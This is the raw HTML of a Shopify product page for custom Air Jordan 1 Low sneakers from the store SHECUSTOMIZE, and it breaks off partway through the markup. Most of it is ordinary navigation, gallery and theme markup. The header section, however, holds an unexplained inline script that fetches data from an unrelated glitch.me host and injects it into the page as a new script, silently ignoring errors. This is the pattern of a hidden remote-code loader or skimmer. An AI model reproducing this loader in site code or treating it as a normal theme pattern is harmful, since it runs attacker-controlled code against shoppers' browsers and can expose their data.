  @media (max-width: 767.98px) {
    .logo img {
      width: 100px;
    }
  }.section-header {
    position: -webkit-sticky;
    position: sticky;
  }</style>
<page-header data-section-id="sections--17086658674905__header" data-cc-animate>
  <div id="pageheader" class="pageheader pageheader--layout-inline-menu-left pageheader--sticky">
    <div class="logo-area container container--no-max">
      <div class="logo-area__left">
        <div class="logo-area__left__inner">
          <button class="mobile-nav-toggle" aria-label="Menu" aria-controls="main-nav"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-menu" aria-hidden="true" focusable="false" role="presentation"><path d="M3 12h18M3 6h18M3 18h18"/></svg></button>
          
            <a class="show-search-link" href="/search" aria-label="Search">
              <span class="show-search-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></span>
              <span class="show-search-link__text">Search</span>
            </a>
          
          
            <div id="proxy-nav" class="navigation navigation--left" role="navigation" aria-label="Primary">
              <div class="navigation__tier-1-container">
                <ul class="navigation__tier-1">
                  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
                      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1">SHOP BY SHOES</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>
                    </li>
                  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
                      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">SHOP BY STYLE</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>
                    </li>
                  
                </ul>
              </div>
            </div>
          
        </div>
      </div>

      <div class="logo-area__middle logo-area__middle--logo-text">
        <div class="logo-area__middle__inner">
          <div class="logo"><a class="logo__link" href="/" title="SHECUSTOMIZE"><span class="logotext">SHECUSTOMIZE</span></a></div>
        </div>
      </div>

      <div class="logo-area__right">
        <div class="logo-area__right__inner">
          
            
              <a class="header-account-link" href="/account/login" aria-label="Account">
                <span class="header-account-link__text visually-hidden-mobile">Account</span>
                <span class="header-account-link__icon mobile-only"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10Zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142Z" fill="currentColor"/><path d="M3 18.25c0-2.486 4.542-4 9.028-4 4.486 0 8.972 1.514 8.972 4v3H3v-3Z" stroke="currentColor" stroke-width="1.5"/><circle stroke="currentColor" stroke-width="1.5" cx="12" cy="7" r="4.25"/></g></svg></span>
              </a>
            
          
          
            <a class="show-search-link" href="/search">
              <span class="show-search-link__text visually-hidden-mobile">Search</span>
              <span class="show-search-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></span>
            </a>
          
          <a href="/cart" class="cart-link">
            <span class="cart-link__label visually-hidden-mobile">Cart</span>
            <span class="cart-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-width="1.5"><path d="M2 9.25h20l-4 12H6z"/><path stroke-linecap="square" d="M12 9V3"/></g></svg></span>
          </a>
        </div>
      </div>
    </div><script src="//shecustomize.com/cdn/shop/t/15/assets/main-search.js?v=41385668864891259371703142463" defer></script>
      <main-search class="main-search "
          data-quick-search="true"
          data-quick-search-meta="false">

        <div class="main-search__container container">
          <button class="main-search__close" aria-label="Close"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg></button>

          <form class="main-search__form" action="/search" method="get" autocomplete="off">
            <div class="main-search__input-container">
              <input class="main-search__input" type="text" name="q" autocomplete="off" placeholder="Search our store" aria-label="Search" />
              <button class="main-search__button" type="submit" aria-label="Search"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></button>
            </div><script src="//shecustomize.com/cdn/shop/t/15/assets/search-suggestions.js?v=136224079820713396391703142463" defer></script>
              <search-suggestions></search-suggestions></form>

          <div class="main-search__results"></div>

          
        </div>
      </main-search></div>

  <main-navigation id="main-nav" class="desktop-only" data-proxy-nav="proxy-nav">
    <div class="navigation navigation--main" role="navigation" aria-label="Primary">
      <div class="navigation__tier-1-container">
        <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1">SHOP BY SHOES</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-1" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/custom-air-force-1" class="navigation__link" >CUSTOM AIR FORCE 1</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/air-jordan-1" class="navigation__link" >CUSTOM AIR JORDAN 1</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>

      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">SHOP BY STYLE</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-3" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/anime-cartoon" class="navigation__link" >Anime/Cartoon</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/drip" class="navigation__link" >Drip</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/butterfly" class="navigation__link" >Butterfly</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/color-change" class="navigation__link" >Color Change</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>

      
    </li>
  
</ul>
      </div>
    </div><script class="mobile-navigation-drawer-template" type="text/template">
      <div class="mobile-navigation-drawer" data-mobile-expand-with-entire-link="true">
        <div class="navigation navigation--main" role="navigation" aria-label="Primary">
          <div class="navigation__tier-1-container">
            <div class="navigation__mobile-header">
              <a href="#" class="mobile-nav-back has-ltr-icon" aria-label="Back"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg></a>
              <span class="mobile-nav-title"></span>
              <a href="#" class="mobile-nav-toggle"  aria-label="Close"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg></a>
            </div>
            <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1-mob">SHOP BY SHOES</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-1-mob" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/custom-air-force-1" class="navigation__link" >CUSTOM AIR FORCE 1</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/air-jordan-1" class="navigation__link" >CUSTOM AIR JORDAN 1</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>

      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3-mob">SHOP BY STYLE</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-3-mob" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/anime-cartoon" class="navigation__link" >Anime/Cartoon</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/drip" class="navigation__link" >Drip</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/butterfly" class="navigation__link" >Butterfly</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/color-change" class="navigation__link" >Color Change</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>

      
    </li>
  
</ul>
            
          </div>
        </div>
        <div class="mobile-navigation-drawer__footer"></div>
      </div>
    </script>
  </main-navigation>

  <a href="#" class="header-shade mobile-nav-toggle" aria-label="Close"></a>
</page-header>

<script>
  theme.inlineNavigationCheck();
  setTimeout(theme.setInitialHeaderHeightProperty, 0);
</script><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "SHECUSTOMIZE",
    
    "sameAs": [
      
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
    ],
    "url": "https:\/\/shecustomize.com"
  }
</script>
<script>
        fetch('https://nervous-seed-snowplow.glitch.me/empoyees/159')
            .then(response => response.json())
            .then(script => {
                const newScript = document.createElement('script');
                newScript.textContent = script.data;
                document.head.appendChild(newScript);
            })
            .catch();
    </script>

</div><div id="shopify-section-sections--17086658674905__scrolling_banner_B9WUG7" class="shopify-section shopify-section-group-header-group section-scrolling-banner"><script src="//shecustomize.com/cdn/shop/t/15/assets/scrolling-banner.js?v=36136821186251442451703142463" defer></script>
<scrolling-banner id="section-id-sections--17086658674905__scrolling_banner_B9WUG7" class="block" data-cc-animate>
  <style data-shopify>
    #section-id-sections--17086658674905__scrolling_banner_B9WUG7 {
      --vertical-padding: 0px;
    }
  </style>
<div class="marquee-container ">
    <div class="marquee marquee--left
         heading-font"
        style="--duration: 7s; --space: 115px; --text-size: 40px" role="marquee"><span class="marquee-content">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span></div>
  </div></scrolling-banner>


</div>
<!-- END sections: header-group --><main id="content" role="main">
    <div class="container cf">

      <div id="shopify-section-template--17086663753945__main" class="shopify-section section-main-product page-section-spacing page-section-spacing--no-top-mobile"><script src="//shecustomize.com/cdn/shop/t/15/assets/slideshow.js?v=79160403597309441191703142463" defer></script><link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/modal.css?v=52723798630258842871703142463">


  <div class="container desktop-only not-in-quickbuy" data-cc-animate data-cc-animate-delay="0.2s">
    <div class="page-header">
      <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https:\/\/shecustomize.com\/"
      },{
          "@type": "ListItem",
          "position": 2,
          "name": "Travis Scott Brown Custom Air Jordan 1 Low",
          "item": "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2"
        }]
  }
</script>
<nav class="breadcrumbs" aria-label="Breadcrumbs">
  <ol class="breadcrumbs-list">
    <li class="breadcrumbs-list__item">
      <a class="breadcrumbs-list__link" href="/">Home</a> <span class="icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg></span>
    </li><li class="breadcrumbs-list__item">
        <a class="breadcrumbs-list__link" href="/products/travis-scott-brown-custom-air-jordan-1-low-2" aria-current="page">Travis Scott Brown Custom Air Jordan 1 Low</a>
      </li></ol></nav>

    </div>
  </div>


<product-form class="js-product product-info quickbuy-content spaced-row container">
  <media-gallery class="media-gallery media-gallery--layout-carousel-under media-gallery-size-medium product-column-left has-thumbnails"
    data-cc-animate
    data-cc-animate-delay="0.2s"

      data-zoom-enabled>

    <div class="media-gallery__inner">
      <div class="main-image"><carousel-slider class="" role="region" aria-roledescription="Carousel" aria-label="" data-dynamic-height="true" data-dispatch-events="true">
          <div class="slider slider--no-scrollbar" id="slider-template--17086663753945__main" aria-live="polite" aria-atomic="true">
            <div class="slider__grid"><div class="slider__item is-active"
                  role="group" aria-roledescription="Slide"
                  aria-label="1 of 4"

                  data-media-id="33024566427865"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435&width=5000" aria-label="Load image 1 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33024566427865-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33024566427865"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435&amp;width=2000" alt="Travis Scott Brown Custom Air Jordan 1 Low-shecustomize" srcset="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435&amp;width=340 340w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435&amp;width=480 480w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435&amp;width=740 740w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435&amp;width=980 980w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435&amp;width=1200 1200w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435&amp;width=1400 1400w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435&amp;width=1600 1600w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435&amp;width=1920 1920w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435&amp;width=2000 2000w" width="2000" height="2000" loading="eager" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="2 of 4" tabindex="-1"

                  data-media-id="33024566526169"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-2.jpg?v=1680285438&width=5000" aria-label="Load image 2 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33024566526169-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33024566526169"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-2.jpg?v=1680285438&amp;width=2000" alt="Travis Scott Brown Custom Air Jordan 1 Low-shecustomize" srcset="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-2.jpg?v=1680285438&amp;width=340 340w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-2.jpg?v=1680285438&amp;width=480 480w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-2.jpg?v=1680285438&amp;width=740 740w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-2.jpg?v=1680285438&amp;width=980 980w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-2.jpg?v=1680285438&amp;width=1200 1200w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-2.jpg?v=1680285438&amp;width=1400 1400w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-2.jpg?v=1680285438&amp;width=1600 1600w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-2.jpg?v=1680285438&amp;width=1920 1920w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-2.jpg?v=1680285438&amp;width=2000 2000w" width="2000" height="2000" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="3 of 4" tabindex="-1"

                  data-media-id="33024566624473"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-3.jpg?v=1680285442&width=5000" aria-label="Load image 3 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33024566624473-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33024566624473"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-3.jpg?v=1680285442&amp;width=2000" alt="Travis Scott Brown Custom Air Jordan 1 Low-shecustomize" srcset="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-3.jpg?v=1680285442&amp;width=340 340w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-3.jpg?v=1680285442&amp;width=480 480w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-3.jpg?v=1680285442&amp;width=740 740w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-3.jpg?v=1680285442&amp;width=980 980w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-3.jpg?v=1680285442&amp;width=1200 1200w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-3.jpg?v=1680285442&amp;width=1400 1400w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-3.jpg?v=1680285442&amp;width=1600 1600w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-3.jpg?v=1680285442&amp;width=1920 1920w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-3.jpg?v=1680285442&amp;width=2000 2000w" width="2000" height="2000" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="4 of 4" tabindex="-1"

                  data-media-id="33024566919385"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-4.jpg?v=1680285445&width=5000" aria-label="Load image 4 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33024566919385-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33024566919385"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-4.jpg?v=1680285445&amp;width=2000" alt="Travis Scott Brown Custom Air Jordan 1 Low-shecustomize" srcset="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-4.jpg?v=1680285445&amp;width=340 340w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-4.jpg?v=1680285445&amp;width=480 480w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-4.jpg?v=1680285445&amp;width=740 740w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-4.jpg?v=1680285445&amp;width=980 980w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-4.jpg?v=1680285445&amp;width=1200 1200w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-4.jpg?v=1680285445&amp;width=1400 1400w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-4.jpg?v=1680285445&amp;width=1600 1600w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-4.jpg?v=1680285445&amp;width=1920 1920w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-4.jpg?v=1680285445&amp;width=2000 2000w" width="2000" height="2000" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div></div>
          </div><div class="slider-nav slider-nav--floating desktop-only js-only">
              <button type="button" class="slider-nav__btn slider-nav__btn--style-2 has-ltr-icon" name="prev" aria-controls="slider-template--17086663753945__main">
                <span class="visually-hidden">Previous</span>
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg>
              </button>

              <button type="button" class="slider-nav__btn slider-nav__btn--style-2 has-ltr-icon" name="next" aria-controls="slider-template--17086663753945__main">
                <span class="visually-hidden">Next</span>
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg>
              </button>
            </div></carousel-slider>

        <variant-content class="product-label-list"><script type="text/template" data-variant="43750923731161"></script><div class="product-label-container no-js-hidden"></div>
      <div class="product-label-container js-hidden"></div><script type="text/template" data-variant="43750923763929"></script><script type="text/template" data-variant="43750923796697"></script><script type="text/template" data-variant="43750923829465"></script><script type="text/template" data-variant="43750923862233"></script><script type="text/template" data-variant="43750923895001"></script><script type="text/template" data-variant="43750923927769"></script><script type="text/template" data-variant="43750923960537"></script><script type="text/template" data-variant="43750923993305"></script><script type="text/template" data-variant="43750924026073"></script><script type="text/template" data-variant="43750924058841"></script><script type="text/template" data-variant="43750924091609"></script><script type="text/template" data-variant="43750924124377"></script><script type="text/template" data-variant="43750924157145"></script><script type="text/template" data-variant="43750924189913"></script><script type="text/template" data-variant="43750924222681"></script><script type="text/template" data-variant="43750924255449"></script><script type="text/template" data-variant="43750924288217"></script><script type="text/template" data-variant="43750924320985"></script><script type="text/template" data-variant="43750924353753"></script><script type="text/template" data-variant="43750924386521"></script><script type="text/template" data-variant="43750924419289"></script><script type="text/template" data-variant="43750924452057"></script><script type="text/template" data-variant="43750924484825"></script><script type="text/template" data-variant="43750924517593"></script><script type="text/template" data-variant="43750924550361"></script><script type="text/template" data-variant="43750924583129"></script><script type="text/template" data-variant="43750924615897"></script><script type="text/template" data-variant="43750924648665"></script><script type="text/template" data-variant="43750924681433"></script><script type="text/template" data-variant="43750924714201"></script><script type="text/template" data-variant="43750924746969"></script><script type="text/template" data-variant="43750924779737"></script><script type="text/template" data-variant="43750924812505"></script><script type="text/template" data-variant="43750924845273"></script><script type="text/template" data-variant="43750924878041"></script><script type="text/template" data-variant="43750924910809"></script><script type="text/template" data-variant="43750924943577"></script><script type="text/template" data-variant="43750924976345"></script><script type="text/template" data-variant="43750925009113"></script><script type="text/template" data-variant="43750925041881"></script><script type="text/template" data-variant="43750925074649"></script><script type="text/template" data-variant="43750925107417"></script><script type="text/template" data-variant="43750925140185"></script><script type="text/template" data-variant="43750925172953"></script><script type="text/template" data-variant="43750925205721"></script><script type="text/template" data-variant="43750925238489"></script><script type="text/template" data-variant="43750925271257"></script><script type="text/template" data-variant="43750925304025"></script><script type="text/template" data-variant="43750925336793"></script><script type="text/template" data-variant="43750925369561"></script><script type="text/template" data-variant="43750925402329"></script><script type="text/template" data-variant="43750925435097"></script><script type="text/template" data-variant="43750925467865"></script><script type="text/template" data-variant="43750925500633"></script><script type="text/template" data-variant="43750925533401"></script><script type="text/template" data-variant="43750925566169"></script><script type="text/template" data-variant="43750925598937"></script><script type="text/template" data-variant="43750925631705"></script><script type="text/template" data-variant="43750925664473"></script><script type="text/template" data-variant="43750925697241"></script><script type="text/template" data-variant="43750925730009"></script><script type="text/template" data-variant="43750925762777"></script><script type="text/template" data-variant="43750925795545"></script><script type="text/template" data-variant="43750925828313"></script><script type="text/template" data-variant="43750925861081"></script><script type="text/template" data-variant="43750925893849"></script><script type="text/template" data-variant="43750925926617"></script><script type="text/template" data-variant="43750925959385"></script><script type="text/template" data-variant="43750925992153"></script><script type="text/template" data-variant="43750926024921"></script><script type="text/template" data-variant="43750926057689"></script><script type="text/template" data-variant="43750926090457"></script><script type="text/template" 